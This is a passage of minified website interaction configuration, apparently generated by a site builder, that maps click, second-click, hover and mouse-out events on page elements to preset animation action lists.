nListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-320"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|f5e479e8-80ad-f70d-eaba-40a0e6e82ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|f5e479e8-80ad-f70d-eaba-40a0e6e82ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9c5ae},"e-320":{id:"e-320",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-319"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|f5e479e8-80ad-f70d-eaba-40a0e6e82ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|f5e479e8-80ad-f70d-eaba-40a0e6e82ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9c5ae},"e-321":{id:"e-321",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-322"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|7ffc1749-87eb-df67-6fa6-638c386aabdb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|7ffc1749-87eb-df67-6fa6-638c386aabdb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9ceb7},"e-322":{id:"e-322",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-321"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|7ffc1749-87eb-df67-6fa6-638c386aabdb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|7ffc1749-87eb-df67-6fa6-638c386aabdb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9ceb7},"e-323":{id:"e-323",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-62",affectedElements:{},playInReverse:!1,autoStopEventId:"e-324"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|c8b33297-efe9-1014-f14a-f2ec8f152e7d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|c8b33297-efe9-1014-f14a-f2ec8f152e7d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9d54a},"e-324":{id:"e-324",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-63",affectedElements:{},playInReverse:!1,autoStopEventId:"e-323"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|c8b33297-efe9-1014-f14a-f2ec8f152e7d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|c8b33297-efe9-1014-f14a-f2ec8f152e7d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9d54a},"e-325":{id:"e-325",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-64",affectedElements:{},playInReverse:!1,autoStopEventId:"e-326"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|e870c8ca-4539-5b8c-2b03-7007bd89866f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|e870c8ca-4539-5b8c-2b03-7007bd89866f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63},"e-326":{id:"e-326",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-65",affectedElements:{},playInReverse:!1,autoStopEventId:"e-325"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|e870c8ca-4539-5b8c-2b03-7007bd89866f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|e870c8ca-4539-5b8c-2b03-7007bd89866f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63},"e-327":{id:"e-327",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-64",affectedElements:{},playInReverse:!1,autoStopEventId:"e-328"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|e870c8ca-4539-5b8c-2b03-7007bd89868b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|e870c8ca-4539-5b8c-2b03-7007bd89868b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63},"e-328":{id:"e-328",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-65",affectedElements:{},playInReverse:!1,autoStopEventId:"e-327"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|e870c8ca-4539-5b8c-2b03-7007bd89868b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|e870c8ca-4539-5b8c-2b03-7007bd89868b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63},"e-329":{id:"e-329",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-64",affectedElements:{},playInReverse:!1,autoStopEventId:"e-330"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|e870c8ca-4539-5b8c-2b03-7007bd8986a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|e870c8ca-4539-5b8c-2b03-7007bd8986a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63},"e-330":{id:"e-330",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-65",affectedElements:{},playInReverse:!1,autoStopEventId:"e-329"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|e870c8ca-4539-5b8c-2b03-7007bd8986a4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|e870c8ca-4539-5b8c-2b03-7007bd8986a4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63},"e-331":{id:"e-331",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-64",affectedElements:{},playInReverse:!1,autoStopEventId:"e-332"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ff18b77c-8f3b-0155-ef8c-3e4fb852cd01",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ff18b77c-8f3b-0155-ef8c-3e4fb852cd01",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a},"e-332":{id:"e-332",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-65",affectedElements:{},playInReverse:!1,autoStopEventId:"e-331"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ff18b77c-8f3b-0155-ef8c-3e4fb852cd01",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ff18b77c-8f3b-0155-ef8c-3e4fb852cd01",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a},"e-333":{id:"e-333",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-64",affectedElements:{},playInReverse:!1,autoStopEventId:"e-334"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ff18b77c-8f3b-0155-ef8c-3e4fb852cd15",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ff18b77c-8f3b-0155-ef8c-3e4fb852cd15",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a},"e-334":{id:"e-334",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-65",affectedElements:{},playInReverse:!1,autoStopEventId:"e-333"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ff18b77c-8f3b-0155-ef8c-3e4fb852cd15",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ff18b77c-8f3b-0155-ef8c-3e4fb852cd15",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a},"e-335":{id:"e-335",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-64",affectedElements:{},playInReverse:!1,autoStopEventId:"e-336"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ff18b77c-8f3b-0155-ef8c-3e4fb852cd26",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ff18b77c-8f3b-0155-ef8c-3e4fb852cd26",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a},"e-336":{id:"e-336",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-65",affectedElements:{},playInReverse:!1,autoStopEventId:"e-335"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ff18b77c-8f3b-0155-ef8c-3e4fb852cd26",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ff18b77c-8f3b-0155-ef8c-3e4fb852cd26",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a},"e-337":{id:"e-337",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-338"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-338":{id:"e-338",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-337"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2f2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-339":{id:"e-339",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-340"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-340":{id:"e-340",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-339"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c2fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-341":{id:"e-341",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-342"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-342":{id:"e-342",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-341"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|387580f4-c11d-dc08-590f-23749c93c302",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-343":{id:"e-343",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-344"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-344":{id:"e-344",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-343"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee42",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-345":{id:"e-345",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-346"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-346":{id:"e-346",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-345"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee4a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-347":{id:"e-347",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-348"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-348":{id:"e-348",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-347"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|58d488c3-4ed4-07d3-a1e8-a7f2c194ee52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-349":{id:"e-349",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-350"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-350":{id:"e-350",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-349"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128561",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-351":{id:"e-351",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-352"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-352":{id:"e-352",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-351"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|c470ed1e-60d4-fd33-2e8f-177946128569",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefb5d4b},"e-353":{id:"e-353",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-354"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|d438145a-2e75-f39d-7cdc-a2550e4d9822",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|d438145a-2e75-f39d-7cdc-a2550e4d9822",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefec8e6},"e-354":{id:"e-354",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-353"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654b83ede525e1e084d15fb5|d438145a-2e75-f39d-7cdc-a2550e4d9822",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654b83ede525e1e084d15fb5|d438145a-2e75-f39d-7cdc-a2550e4d9822",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18baefec8e6},"e-403":{id:"e-403",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-404"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef3a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef3a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf7077ca},"e-404":{id:"e-404",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-403"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef3a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef3a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf7077ca},"e-405":{id:"e-405",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-406"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef45",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef45",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18bbf7077ca},"e-406":{id:"e-406",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-47",affectedElements:{},playInReverse:!1,autoStopEventId:"e-405"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef45",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654fb929d203f5e4ce2d78f1|28ea3916-dfd7-8023-4acf-ad3dc744ef